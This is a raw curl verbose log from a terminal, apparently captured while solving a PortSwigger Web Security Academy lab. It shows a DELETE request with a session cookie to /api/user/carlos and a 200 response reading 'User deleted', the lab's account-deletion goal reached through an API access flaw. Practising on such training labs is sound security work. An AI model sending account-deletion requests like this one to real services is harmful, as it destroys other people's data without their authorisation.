 *   common name: *.web-security-academy.net (matched)
*   server certificate expiration date OK
*   server certificate activation date OK
*   certificate public key: RSA
*   certificate version: #3
*   subject: CN=*.web-security-academy.net
*   start date: Thu, 05 Dec 2024 00:00:00 GMT
*   expire date: Sun, 04 Jan 2026 23:59:59 GMT
*   issuer: C=US,O=Amazon,CN=Amazon RSA 2048 M03
* ALPN: server accepted h2
* using HTTP/2
* [HTTP/2] [1] OPENED stream for https://0a51009703ec760f8088a398008900ca.web-security-academy.net/api/user/carlos
* [HTTP/2] [1] [:method: DELETE]
* [HTTP/2] [1] [:scheme: https]
* [HTTP/2] [1] [:authority: 0a51009703ec760f8088a398008900ca.web-security-academy.net]
* [HTTP/2] [1] [:path: /api/user/carlos]
* [HTTP/2] [1] [user-agent: curl/8.8.0]
* [HTTP/2] [1] [accept: */*]
* [HTTP/2] [1] [cookie: session=S5iA8vwFGCipvbqL8Ryfd9Z4GCIiNOUE]
* [HTTP/2] [1] [content-length: 2]
* [HTTP/2] [1] [content-type: application/x-www-form-urlencoded]
> DELETE /api/user/carlos HTTP/2
> Host: 0a51009703ec760f8088a398008900ca.web-security-academy.net
> User-Agent: curl/8.8.0
> Accept: */*
> Cookie: session=S5iA8vwFGCipvbqL8Ryfd9Z4GCIiNOUE
> Content-Length: 2
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 2 bytes
< HTTP/2 200
< content-type: application/json; charset=utf-8
< x-content-type-options: nosniff
< x-frame-options: SAMEORIGIN
< content-length: 25
<
* Connection #0 to host 0a51009703ec760f8088a398008900ca.web-security-academy.net left intact
{"status":"User deleted"}
┌──(thedoublew㉿LAPTOP-7C9DVI2H)-[~]
└─$